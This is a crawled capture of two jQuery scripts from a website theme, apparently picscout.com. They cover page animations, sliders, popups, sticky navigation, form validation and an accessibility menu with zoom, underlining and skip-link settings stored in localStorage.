content:

jQuery(function($){
    var $elems = $('.animateblock');
    var winheight = $(window).height();
    var fullheight = $(document).height();
    var lastScrollTop = 0;
    $(window).scroll(function() {
        // if ($(window).width()>770) {
        animate_elems();
        return false;
        // }
    });
    $(document).ready(function () {
        animate_elems();
    });
    function animate_elems() {
        wintop = $(window).scrollTop(); // calculate distance from top of window

        // loop through each item to check when it animates
        $elems.each(function(){
            $elm = $(this);

            if($elm.hasClass('animated')) { return true; } // if already animated skip to the next item

            topcoords = $elm.offset().top; // element's distance from top of page in pixels

            if(wintop > (topcoords - (winheight*.75))) {
                // animate when top of the window is 3/4 above the element
                $elm.addClass('animated');


                setTimeout(function(){
                    $('.product_page .WhiIsService .image.animated').addClass('now');
                }, 0);
                setTimeout(function(){
                    $('.product_page .WhiIsService .wrapText.animated').addClass('now');
                }, 600);


                // setTimeout(function(){
                //     $('.open_page .wrapImageText .imagetextImage.animated').addClass('now');
                // }, 0);
                // setTimeout(function(){
                //     $('.open_page .wrapImageText .imagetextText.animated').addClass('now');
                // }, 600);





                setTimeout(function(){
                    $('.leadership li.person').addClass('now');
                }, 100);
            }
        });
    } // end animate_elems()
});

jQuery( document ).ready(function($) {


    $('.mobile_slider').slick({
        dots: false,
        rtl:true,
        speed: 500,
        slidesToShow: 1,
        // autoplay:true,
        infinite: true,
        fade: true,
        arrows: false,
        cssEase: 'linear',
        autoplay : true,
        pauseOnHover : false
    });


    $('.logo_slider').slick({
        dots: false,
        rtl:true,
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        infinite: true,
        arrows: true,
        autoplay : false,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });

    $(".openGraf").fancybox({
        maxWidth	: 900,
        maxHeight	: 700,
        width		: '90%',
        height		: '90%',
        autoSize	: false
    });



    $('.openVideo').fancybox({
        openEffect : 'none',
        closeEffect : 'none',
        prevEffect : 'none',
        nextEffect : 'none',
        width     : '70%',
        height    : '70%',

        arrows : false,
        helpers : {
            media : {},
            buttons : {}
        }
    });
    $(".openVideo .fancybox-close").click(function () {
        $.fancybox({
            // 'type': 'iframe',
            // 'href': this.href.replace(new RegExp('watch\\?v=', 'i'), 'embed/') + '?rel=0&autoplay=0'
        });
    });




    $('.faq_page .qAnda .question').click(function () {
        $(this).parents('li').find('.answer').slideToggle();
        $(this).parents('li').find('.arrowIcon').toggleClass('open');
        $(this).toggleClass('open');
    });

    $('.faq_page .qAnda li.level1 .arrowIcon').click(function () {
        $(this).parents('li').find('.answer').slideToggle();
        $(this).toggleClass('open')
    });



    var stickyNavTop = $('header').offset().top;

    var stickyNav = function(){
        var scrollTop = $(window).scrollTop();

        if (scrollTop > stickyNavTop) {
            $('header').addClass('sticky');
        } else {
            $('header').removeClass('sticky');
        }
    };

    stickyNav();

    $(window).scroll(function() {
        stickyNav();
    });

    var widthWin = $(window).width();
    if(widthWin > 1024) {


        if ( $( ".getFreeButton" ).length ) {
            if($(window).width()>1024){
                var stickyfreebutton = $('.getFreeButton').offset().top-44;
            }
            else{
                var stickyfreebutton = $('.getFreeButton').offset().top-57;
            }

            var stickyButton = function(){
                var scrollTopb = $(window).scrollTop();

                if (scrollTopb > stickyfreebutton) {
                    $('.getFreeButton').addClass('sticky');
                } else {
                    $('.getFreeButton').removeClass('sticky');
                }
            };

            stickyButton();

            $(window).scroll(function() {
                stickyButton();
            });
        }

        $('.navbar-nav>li').hover(function () {
                var navChild = $(this).find('.sub-menu');
                navChild.stop(true,true).delay(200).slideDown();
            },
            function () {
                var navChild = $(this).find('.sub-menu');
                navChild.stop(true,true).delay(200).slideUp();
            });



        $('.navbar-nav>li').each(function () {
            var navWidth = $(this).width();
            $(this).width(navWidth + 5);
        });
    }
    else{
        $('.navbar-nav>li').click(function () {
            $(this).find('.sub-menu').stop(true, true).slideToggle();
        });


        $('.topHome .arrow').click(function () {
            $('html, body').animate({
                scrollTop: $(".bodyHome").offset().top -100
            }, 1000);
        });


        $('#nav').css('max-height',$(window).height()-100);

    }

    $( window ).resize(function() {
        var widthWin = $(window).width();
        if(widthWin > 1024) {

            $('.navbar-nav>li').hover(function () {
                    $(this).find('.sub-menu').stop(true, true).slideDown();
                },
                function () {
                    $(this).find('.sub-menu').stop(true, true).slideUp();
                });



            $('.navbar-nav>li').each(function () {
                var navWidth = $(this).width();
                $(this).width(navWidth + 5);
            });
        }
        else{
            $('#nav').css('max-height',$(window).height()-100);
        }
    });


    $("#form").validate({
        rules: {
            name: {required: true,minlength: 2},
            phone: {required: true,number: true,minlength: 9},
            email:{required: true,email:true}
        },
        messages: {
            name: {required: "Required field",minlength: "Minimum 2 character"},
            phone: {required: "Required field",minlength: "Minimum 9 character",number:"Only numbers"},
            email: {required: "Required field",email:"Please put a valid email"}
        }
    });

    $('.ajaxResult .ajaxResultClose').click(function () {
        $('.ajaxResult').css({'opacity':'0','z-index':'-1'});
    });

    setTimeout(function(){
        $('.topHome .sliderLinks').addClass('nice');
    }, 90);
    setTimeout(function(){
        $('.home_slider .imageText').addClass('nice');
    }, 90);
    setTimeout(function(){
        $('.topHome .sliderLinks li').addClass('nice');
    }, 200);




    setTimeout(function () {
        $('.Blockvideo img').css('opacity','1')
    },400);

    $('.hamburger').click(function () {
        $(this).toggleClass('is-active');
        $('#nav').slideToggle();
        if(!$(this).hasClass( "is-active" )){
            $('#nav').css('opacity','0');
        }
        else{
            setTimeout(function(){
                $('#nav').css('opacity','1');
            }, 500);
        }

    });

    $('.topHome .arrow').click(function () {
        $('html, body').animate({
            scrollTop: $(".bodyHome").offset().top -78
        }, 1000);
    });


    jQuery(window).scroll(function(){
        if(jQuery(this).scrollTop() >100){
            jQuery('#back-top').fadeIn();
        }
        else {
            jQuery('#back-top').fadeOut();
        }
    });
    //scroll body to 0px on click
    jQuery('#back-top a').click(function(){
        jQuery('body, html').animate({
            scrollTop:0
        },300);
        return false;
    });

    $('.parallax-window').parallax();

    $('#commentform').validate();

    $('.about_page .blockText .theText table').each(function () {
        var blockWidth = $(this).parents('.theText').width();
        var tableWidth = $(this).width();
        if(blockWidth < tableWidth){
            $(this).parents('.theText').css('overflow-x','scroll');
        }
    });

    $('.product_page .content table').each(function () {
        var blockWidth = $(this).parents('.content').width();
        var tableWidth = $(this).width();
        if(blockWidth < tableWidth){
            $(this).parents('.content').css('overflow-x','scroll');
        }
    });


    $( window ).resize(function() {
        $('.about_page .blockText .theText table').each(function () {
            var blockWidth = $(this).parents('.theText').width();
            var tableWidth = $(this).width();
            if(blockWidth < tableWidth){
                $(this).parents('.theText').css('overflow-x','scroll');
            }
        });
    });



    var categoryIdFirst =  $('.free_template .MenuCategories .category:first-child').data('id');
    $('.free_template .MenuCategories .category:first-child').addClass('active');
    $('.free_template .freeContent.withMenu .block').each(function () {
        if($(this).data('id')== categoryIdFirst){
            $(this).css('display','block');
        }
    });


    $('.free_template .MenuCategories .category').click(function () {
        $('.free_template .MenuCategories .category').each(function () {
            $(this).removeClass('active');
        });
        $(this).addClass('active');
        var categoryId = $(this).data('id');
        $('.free_template .freeContent.withMenu .block').each(function () {
            if($(this).data('id')== categoryId){
                $(this).fadeIn();
            }
            else{
                $(this).fadeOut();
            }
        });
    });


    var OpencategoryIdFirst =  $('.open_page .MenuCategories .category:first-child').data('id');
    $('.open_page .MenuCategories .category:first-child').addClass('active');
    $('.open_page .sideMenu.withMenu .itemMenu').each(function () {
        if($(this).data('id')== OpencategoryIdFirst){
            $(this).css('display','block');
        }
    });


    $('.open_page .MenuCategories .category').click(function () {
        $('.open_page .MenuCategories .category').each(function () {
            $(this).removeClass('active');
        });
        $(this).addClass('active');
        var OcategoryId = $(this).data('id');
        $('.open_page .sideMenu.withMenu .itemMenu').each(function () {
            if($(this).data('id')== OcategoryId){
                $(this).fadeIn();
            }
            else{
                $(this).fadeOut();
            }
        });
    });



    $('.caseStuties .blockCase .button').click(function () {
        $(this).parent().find('.moreText').stop(true,true).slideToggle();
    });




    setTimeout(function(){
        $('.containerHeader').css('opacity','1');
    }, 1);

    $('.back').on('click', function(){
        window.history.back();
    });
    



});


--- FILE ---
content_type: text/javascript
request_url: https://picscout.com/wp-content/themes/anova/js/nagish.js
body_size: 2123
content:

(function($) {



    $(document).keyup(function (e) {//alert(e.keyCode);
        if (e.which === 9) {
            $('.focused').removeClass('focused plain');
            $(':focus').addClass('focused');
            $('.off a:focus').addClass('focused plain');
            if (e.preventDefault) {
                e.preventDefault();
            }
            return false;
        }
        if ((e.which) === 27) {
            $('.nagish .close').trigger('click');
        }

    });

    $(document).keydown(function (e) {//alert(e.keyCode);
        if ((e.which || e.keyCode) === 121) {
            $('.nagish-icon').trigger('click');
            $('.menu-n li.sliderControls button.off').addClass('focused');
            $('.menu-n li.sliderControls button.off').focus();
        }
    });


    $(document).ready(function(){

        $('.nagish-top-menu').focusin(function(){
            $(this).addClass(' openMenu');
        });
        $('.nagish-top-menu').focusout(function(){
            $(this).removeClass(' openMenu');
        });

        $('.skip .btn.on').on('click', function(){
            if($(this).attr('data-toggle') === 'on') {
                $(this).addClass('activeColor');
                $(this).parent().find('.btn.off').removeClass('activeColor');
            }
            localStorage.setItem('skip', true);
        });
        if(localStorage.getItem('skip')){
            if($('.skip .my_btn').attr('data-toggle-span') === 'on') {
                $('.skip .btn.on').addClass('activeColor');
                $('.skip .btn.off').removeClass('activeColor');
            }
        }
        $('.skip .btn.off').on('click', function(){
            if($(this).attr('data-toggle') === 'off') {
                $(this).addClass('activeColor');
                $(this).parent().find('.btn.on').removeClass('activeColor');
            }
            localStorage.removeItem('skip');
        });


        $('.skip1 .on').on('click', function(){
            $('#content').focus();
            //$('#content').addClass('focused');
            $('html, body').animate({
                scrollTop: $("#content").offset().top - 44
            }, 2000);
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
            }
        });


        $('.skip2 a, .skip2 .on').on('click', function(){
            $('#nav ul li:first-of-type a').focus();
            // $('#nav ul li:first-of-type a').addClass('focused');
            $('html, body').animate({
                scrollTop: $("#nav").offset().top -44
            }, 2000);
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
            }
        });

        $('.skip3 .on').on('click', function(){
            $('#formSearch').focus();
            $('input[type="search"]').focus();
            //$('#formSearch').addClass('focused');
            $('html, body').animate({
                scrollTop: $("#formSearch").offset().top -80
            }, 1500);
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
            }
        });


        $('.skip4 .on').on('click', function(){
            // $('footer .menu li:first-of-type a').focus();
            $('footer .block1 li:first-of-type a').focus();
            // $('footer .menu li:first-of-type a').addClass('focused');
            $('html, body').animate({
                scrollTop: $("#footer").offset().top
            }, 1500);
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
            }
        });

        $('.skip5 .on').on('click', function(){
            $('a').css('text-decoration','underline');
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
                $(this).addClass('activeColor');
                $(this).parent().find('.off').removeClass('activeColor');
            }
            localStorage.setItem('skip5', true);
        });
        if(localStorage.getItem('skip5')){
            $('a').css('text-decoration','underline');
            if($('.skip5 .on').attr('data-toggle') === 'on'){
                $('.skip5 .on').parent().find('.my_btn').attr('data-toggle-span','on');
                $('.skip5 .on').parent().find('.my_btn').addClass('on');
                $('.skip5 .btn.on').addClass('activeColor');
                $('.skip5 .btn.off').removeClass('activeColor');
            }
        }
        $('.skip5 .off').on('click', function(){
            localStorage.removeItem('skip5');
            $('a').css('text-decoration','none');
            if($(this).attr('data-toggle') === 'off') {
                $(this).parent().find('.my_btn').attr('data-toggle-span','off');
                $(this).parent().find('.my_btn').removeClass('on');
                $(this).parent().find('.my_btn').addClass('off');
                $(this).addClass('activeColor');
                $(this).parent().find('.btn.on').removeClass('activeColor');
            }
        });

        $('.skip6 .on').on('click', function(){
            $('h1,h2,h3,h4,h5,h6').css('text-decoration','underline');
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
                $(this).addClass('activeColor');
                $(this).parent().find('.off').removeClass('activeColor');
            }
            localStorage.setItem('skip6', true);
        });
        if(localStorage.getItem('skip6')){
            $('h1,h2,h3,h4,h5,h6').css('text-decoration','underline');
            if($('.skip6 .on').attr('data-toggle') === 'on'){
                $('.skip6 .on').parent().find('.my_btn').attr('data-toggle-span','on');
                $('.skip6 .on').parent().find('.my_btn').addClass('on');
                $('.skip6 .btn.on').addClass('activeColor');
                $('.skip6 .btn.off').removeClass('activeColor');
            }
        }
        $('.skip6 .off').on('click', function(){
            localStorage.removeItem('skip6');
            $('h1,h2,h3,h4,h5,h6').css('text-decoration','none');
            if($(this).attr('data-toggle') === 'off') {
                $(this).parent().find('.my_btn').attr('data-toggle-span','off');
                $(this).parent().find('.my_btn').removeClass('on');
                $(this).parent().find('.my_btn').addClass('off');
                $(this).addClass('activeColor');
                $(this).parent().find('.btn.on').removeClass('activeColor');
            }
        });


        //sliderControls
        $('.sliderControls .on').on('click', function(){
            if($(this).attr('data-toggle') === 'on'){
                $(this).parent().find('.my_btn').attr('data-toggle-span','on');
                $(this).parent().find('.my_btn').addClass('on');
                $(this).addClass('activeColor');
                $(this).parent().find('.off').removeClass('activeColor');
                $('.home_slider').carousel('cycle');
            }
            localStorage.setItem('sliderControls', true);
        });
        if(localStorage.getItem('sliderControls')){
            if($('.sliderControls .on').attr('data-toggle') === 'on'){
                $('.sliderControls .on').parent().find('.my_btn').attr('data-toggle-span','on');
                $('.sliderControls .on').parent().find('.my_btn').addClass('on');
                $('.sliderControls .btn.on').addClass('activeColor');
                $('.sliderControls .btn.off').removeClass('activeColor');
                $('.home_slider').carousel('cycle');
            }
        }
        $('.sliderControls .off').on('click', function(){
            if($(this).attr('data-toggle') === 'off') {
                $(this).parent().find('.my_btn').attr('data-toggle-span','off');
                $(this).parent().find('.my_btn').removeClass('on');
                $(this).parent().find('.my_btn').addClass('off');
                $(this).addClass('activeColor');
                $(this).parent().find('.btn.on').removeClass('activeColor');
                $('.home_slider').carousel('pause');
            }
        });


        $('.nagish-icon').on('click', function(){
            $('.nagish-menu').css({
                'position':'absolute',
                'left':'0',
                'visibility': 'visible'
            });
            $(this).css({'opacity':'0','z-index':'-1'});
            $('body').addClass('acc-on');
            //slider off
            $('.home_slider').carousel('pause');

            $('.menu-n li:first-of-type button.off').addClass('focused');
            $('.menu-n li:first-of-type button.off').focus();

            $('.nagish .nagish-menu ul li button, .nagish .lastAcc').attr('tabindex','2');
            $('.home .nagish .nagish-menu ul li button, .home .nagish .lastAcc').attr('tabindex','0');
            localStorage.setItem('accon', true);
        });
        if(localStorage.getItem('accon')){
            $('body').addClass('acc-on');
            //$('.nagish-menu').attr('aria-hidden','false');
            $('.home_slider').carousel('pause');
            $('.menu-n li.sliderControls button.off').addClass('focused');
            $('.menu-n li.sliderControls button.off').focus();
        }


        $('.nagish .close').on('click', function(){
            $('.nagish-menu').css({
                'position':'absolute',
                'left':'-379px',
                'visibility': 'hidden'
            });
            $('.nagish-icon').css('opacity','1');
            $('.nagish .nagish-menu ul li button, .nagish .lastAcc').attr('tabindex','-1');
            $('.home .nagish .nagish-menu ul li, .home .nagish .lastAcc').attr('tabindex','-1');
        });
        $('.nagish .refreshnagish').on('click', function(){
            localStorage.removeItem('skip');
            localStorage.removeItem('skip1');
            localStorage.removeItem('skip2');
            localStorage.removeItem('skip3');
            localStorage.removeItem('skip4');
            localStorage.removeItem('skip5');
            localStorage.removeItem('skip6');
            localStorage.removeItem('accon');
            localStorage.removeItem('sliderControls');
            $('body').removeClass('acc-on');
            $('.focused').removeClass('focused');
            $('a').css('text-decoration','none');
            $('h1,h2,h3,h4,h5,h6').css('text-decoration','none');
            $('.my_btn').removeClass('on');
            $('.my_btn').addClass(' off');
            $('.home_slider').carousel('cycle');
            $('.menu-n li.sliderControls button.off').remove('focused');
            $('.menu-n li.sliderControls button.off').focusout();
            $('.skip .btn.off').addClass('activeColor');
            $('.skip .btn.on').removeClass('activeColor');
        });

        $('.nagish .bottomNagish .closePlusRefresh ').on('click', function(){
            //refresh nagish
            localStorage.removeItem('skip');
            localStorage.removeItem('skip1');
            localStorage.removeItem('skip2');
            localStorage.removeItem('skip3');
            localStorage.removeItem('skip4');
            localStorage.removeItem('skip5');
            localStorage.removeItem('skip6');
            localStorage.removeItem('accon');
            localStorage.removeItem('sliderControls');
            $('body').removeClass('acc-on');
            $('.focused').removeClass('focused');
            $('a').css('text-decoration','none');
            $('h1,h2,h3,h4,h5,h6').css('text-decoration','none');
            $('.my_btn').removeClass('on');
            $('.my_btn').addClass(' off');
            $('.home_slider').carousel('cycle');
            $('.menu-n li.sliderControls button.off').remove('focused');
            $('.menu-n li.sliderControls button.off').focusout();
            $('.skip .btn.off').addClass('activeColor');
            $('.skip .btn.on').removeClass('activeColor');
            //close nagish
            $('.nagish-menu').css({
                'position':'absolute',
                'left':'-379px',
                'visibility': 'hidden'
            });
            $('.nagish-icon').css('opacity','1');
            $('.nagish .nagish-menu ul li button, .nagish .lastAcc').attr('tabindex','-1');
            $('.home .nagish .nagish-menu ul li, .home .nagish .lastAcc').attr('tabindex','-1');
            //font refresh
            $('body').css({
                'zoom':'1'
            });
            $('body').removeClass('colorScale');
            $('ul.colorsMenu  li').removeClass('active');
            $('ul.fonts-menu li').removeClass('active');
            $('ul.fonts-menu li').last().addClass('active');
            $('.nagish').removeClass('bigzoom');


            $('ul.fonts-menu li.biggestA').removeClass('active');
            $('ul.fonts-menu li.regularA').addClass('active');


            localStorage.removeItem('blackColor');
            localStorage.removeItem('biggestA');
            localStorage.removeItem('mediumA');
            localStorage.removeItem('regularA');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').removeClass('fireZoom16');
                $('body').removeClass('fireZoom13');
                $('body').removeClass('fireZoom1');
            }
        });


        $('.fontClear').on('click', function(){
            $('body').css('zoom','1');
            $('body').removeClass('zoom16');
            $('body').removeClass('colorScale');
            $('ul.colorsMenu  li').removeClass('active');
            $('ul.fonts-menu li').removeClass('active');
            $('ul.fonts-menu li').first().addClass('active');
            $('.nagish').removeClass('bigzoom');
            localStorage.removeItem('blackColor');
            localStorage.removeItem('biggestA');
            localStorage.removeItem('mediumA');
            localStorage.removeItem('regularA');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').removeClass('fireZoom16');
                $('body').removeClass('fireZoom13');
                $('body').removeClass('fireZoom1');
            }
        });

        $('.biggestA').on('click', function(){
            $('body').css('zoom', '1.6');
            $('body').addClass('zoom16');
            $('.nagish').css('zoom', '1');
            $('.nagish').addClass('bigzoom');
            $('ul.fonts-menu li.biggestA').addClass('active');
            $('ul.fonts-menu li.regularA').removeClass('active');
            $('ul.fonts-menu li.mediumA').removeClass('active');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').addClass(' fireZoom16');
                $('body').removeClass('fireZoom13');
                $('body').removeClass('fireZoom1');
            }
            localStorage.removeItem('mediumA');
            localStorage.removeItem('regularA');
            localStorage.setItem('biggestA', true);
        });
        if(localStorage.getItem('biggestA')){
            $('body').css('zoom', '1.6');
            $('body').addClass('zoom16');
            $('ul.fonts-menu li.biggestA').addClass('active');
            $('ul.fonts-menu li.regularA').removeClass('active');
            $('ul.fonts-menu li.mediumA').removeClass('active');
            $('.nagish').css('zoom', '1');
            $('.nagish').addClass('bigzoom');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').addClass(' fireZoom16');
                $('body').removeClass('fireZoom13');
                $('body').removeClass('fireZoom1');
            }
        }
        $('.mediumA').on('click', function(){
            $('body').css('zoom', '1.3');
            $('body').removeClass('zoom16');
            $('.nagish').css('zoom', '1');
            $('.nagish').addClass('bigzoom');
            $('ul.fonts-menu li.biggestA').removeClass('active');
            $('ul.fonts-menu li.regularA').removeClass('active');
            $('ul.fonts-menu li.mediumA').addClass('active');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').removeClass('fireZoom16');
                $('body').addClass('fireZoom13');
                $('body').removeClass('fireZoom1');
            }
            localStorage.removeItem('biggestA');
            localStorage.removeItem('regularA');
            localStorage.setItem('mediumA', true);
        });
        if(localStorage.getItem('mediumA')){
            $('body').css('zoom', '1.3');
            $('body').removeClass('zoom16');
            $('ul.fonts-menu li.biggestA').removeClass('active');
            $('ul.fonts-menu li.regularA').removeClass('active');
            $('ul.fonts-menu li.mediumA').addClass('active');
            $('.nagish').css('zoom', '1');
            $('.nagish').addClass('bigzoom');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').removeClass('fireZoom16');
                $('body').addClass('fireZoom13');
                $('body').removeClass('fireZoom1');
            }
        }
        $('.regularA').on('click', function(){
            $('body').css('zoom', '1');
            $('.nagish').css('zoom', '1');
            $('body').removeClass('zoom16');
            $('.nagish').removeClass('bigzoom');
            $('ul.fonts-menu li.biggestA').removeClass('active');
            $('ul.fonts-menu li.regularA').addClass('active');
            $('ul.fonts-menu li.mediumA').removeClass('active');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').removeClass('fireZoom16');
                $('body').removeClass('fireZoom13');
                $('body').addClass('fireZoom1');
            }
            localStorage.removeItem('biggestA');
            localStorage.removeItem('mediumA');
            localStorage.setItem('regularA', true);
        });
        if(localStorage.getItem('regularA')){
            $('body').css('zoom', '1');
            $('.nagish').css('zoom', '1');
            $('body').removeClass('zoom16');
            $('.nagish').removeClass('bigzoom');
            $('ul.fonts-menu li.biggestA').removeClass('active');
            $('ul.fonts-menu li.regularA').addClass('active');
            $('ul.fonts-menu li.mediumA').removeClass('active');
            //if ($.browser.mozilla){
            if (navigator.userAgent.indexOf("Firefox")!=-1){
                $('body').removeClass('fireZoom16');
                $('body').removeClass('fireZoom13');
                $('body').addClass('fireZoom1');
            }
        }

        $('.blackColor').on('click', function(){
            $('body').toggleClass('colorScale');
            $(this).toggleClass('active');
            localStorage.setItem('blackColor',true);
        });
        if(localStorage.getItem('blackColor')){
            $('body').toggleClass('colorScale');
            $('.blackColor').addClass('active');
        }

        var i=1;
        $('#nav ul#menu-menu > li > a').each(function(){
            $(this).attr('accesskey',i);
            i++;
        });

        $('#nav ul#menu-menu > li > a').each(function(){
            if(!$(this).attr("href")){
                $(this).attr("href","javascript:void(0)");
            }
        });


        $('.navbar-nav>li').click(function () {
            if($(this).attr("href","javascript:void(0)")){
                var navChild = $(this).find('.sub-menu');
                navChild.stop(true,true).slideToggle();
            }
        });

        $(".sub-menu li:last-child").on( "focusout", function () {
            $(this).parent('.sub-menu').stop(true,true).slideUp();
        } );



        $('ul.fonts-menu li').on('click', function(){
            $('ul.fonts-menu li').removeClass('active');
            $(this).addClass('active');
        });


if(navigator.userAgent.indexOf("Firefox")!=-1){
   $('.mainNagish.fonts').remove();
}
    });


})(jQuery);